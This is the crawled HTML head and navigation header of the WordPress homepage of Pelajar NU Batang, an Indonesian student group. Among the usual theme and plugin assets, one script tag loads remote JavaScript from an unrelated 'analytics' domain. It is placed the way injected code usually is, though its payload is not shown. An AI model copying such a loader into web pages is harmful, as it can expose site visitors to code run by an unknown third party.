

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pelajarnubatang.or.id/
body_size: 43809
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<title>Pelajar NU Batang &#8211; Bergerak Serentak</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Pelajar NU Batang &raquo; Feed" href="https://pelajarnubatang.or.id/feed/" />
<link rel="alternate" type="application/rss+xml" title="Pelajar NU Batang &raquo; Comments Feed" href="https://pelajarnubatang.or.id/comments/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/pelajarnubatang.or.id\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>

<link rel='stylesheet' id='tf-font-awesome-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/all.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='tf-regular-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='tf-header-footer-css' href='https://pelajarnubatang.or.id/wp-content/plugins/themesflat-addons-for-elementor/assets/css/tf-header-footer.css?ver=6.7.4' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 800px;--wp--style--global--wide-size: 1200px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: underline;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='hello-elementor-css' href='https://pelajarnubatang.or.id/wp-content/themes/hello-elementor/style.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://pelajarnubatang.or.id/wp-content/themes/hello-elementor/theme.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='hello-elementor-header-footer-css' href='https://pelajarnubatang.or.id/wp-content/themes/hello-elementor/header-footer.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='elementor-post-839-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-839.css?ver=1768726130' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='e-sticky-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/modules/sticky.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='cotton-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/mouse-cursor/assets/css/style.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-loop-common-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-loop-common.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='widget-loop-carousel-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-loop-carousel.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInRight-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInRight.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInUp-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInUp.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-call-to-action-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/widget-call-to-action.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-transitions-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor-pro/assets/css/conditionals/transitions.min.css?ver=3.27.2' media='all' />
<link rel='stylesheet' id='e-animation-fadeInLeft-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/lib/animations/styles/fadeInLeft.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='widget-image-box-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementor/assets/css/widget-image-box.min.css?ver=3.33.4' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://pelajarnubatang.or.id/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://pelajarnubatang.or.id/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.7.4' media='all' />
<link rel='stylesheet' id='elementor-post-17-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-17.css?ver=1768726131' media='all' />
<link rel='stylesheet' id='elementor-post-80-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-80.css?ver=1768726131' media='all' />
<link rel='stylesheet' id='elementor-post-76-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/css/post-76.css?ver=1768726131' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=3.7.8' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.5.3' media='all' />
<link rel='stylesheet' id='elementor-gf-local-montserrat-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/google-fonts/css/montserrat.css?ver=1750582100' media='all' />
<link rel='stylesheet' id='elementor-gf-local-inter-css' href='https://pelajarnubatang.or.id/wp-content/uploads/elementor/google-fonts/css/inter.css?ver=1750582110' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://pelajarnubatang.or.id/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.5.3' media='all' />
<script src="https://pelajarnubatang.or.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://pelajarnubatang.or.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=3.7.8" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://pelajarnubatang.or.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://pelajarnubatang.or.id/wp-json/wp/v2/pages/17" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://pelajarnubatang.or.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel="canonical" href="https://pelajarnubatang.or.id/" />
<link rel='shortlink' href='https://pelajarnubatang.or.id/' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://pelajarnubatang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelajarnubatang.or.id%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://pelajarnubatang.or.id/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fpelajarnubatang.or.id%2F&#038;format=xml" />
<script async src="https://content-website-analytics.com/script.js"></script><meta name="generator" content="Elementor 3.33.4; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
<script type="text/javascript">var elementskit_module_parallax_url = "https://pelajarnubatang.or.id/wp-content/plugins/elementskit/modules/parallax/";</script>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/cropped-PC-LOGO-1-2-32x32.png" sizes="32x32" />
<link rel="icon" href="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/cropped-PC-LOGO-1-2-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/cropped-PC-LOGO-1-2-180x180.png" />
<meta name="msapplication-TileImage" content="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/cropped-PC-LOGO-1-2-270x270.png" />
</head>
<body class="home page-template page-template-elementor_header_footer page page-id-17 wp-embed-responsive theme-default elementor-default elementor-template-full-width elementor-kit-839 elementor-page elementor-page-17">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<div data-elementor-type="header" data-elementor-id="80" class="elementor elementor-80 elementor-location-header" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-5208fc6f elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="5208fc6f" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky&quot;:&quot;top&quot;,&quot;ekit_has_onepagescroll_dot&quot;:&quot;yes&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-3e028063" data-id="3e028063" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3063151d elementor-widget__width-auto elementor-widget elementor-widget-image" data-id="3063151d" data-element_type="widget" data-settings="{&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://pelajarnubatang.or.id">
							<img fetchpriority="high" width="4881" height="2112" src="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2.png" class="attachment-full size-full wp-image-950" alt="" srcset="https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2.png 4881w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2-300x130.png 300w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2-1024x443.png 1024w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2-768x332.png 768w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2-1536x665.png 1536w, https://pelajarnubatang.or.id/wp-content/uploads/2025/02/PC-LOGO-1-2-2048x886.png 2048w" sizes="(max-width: 4881px) 100vw, 4881px" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-587b6a16" data-id="587b6a16" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-36d8fd6 elementor-nav-menu__align-center elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="36d8fd6" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;,&quot;ekit_we_effect_on&quot;:&quot;none&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
				<ul id="menu-1-36d8fd6" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-17 current_page_item menu-item-653"><a href="https://pelajarnubatang.or.id/" aria-current="page" class="elementor-item elementor-item-active">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-654"><a href="https://pelajarnubatang.or.id/blog/" class="elementor-item">Berita</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-655"><a href="https://pelajarnubatang.or.id/cabang/" class="elementor-sub-item">Cabang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-830"><a href="https://pelajarnubatang.or.id/multimedia/" class="elementor-sub-item">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-831"><a href="https://pelajarnubatang.or.id/anak-cabang/" class="elementor-sub-item">Anak Cabang</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-832"><a href="https://pelajarnubatang.or.id/ranting-dan-komisariat/" class="elementor-sub-item">Ranting &amp; Komisariat</a></li>
</ul>
</li>
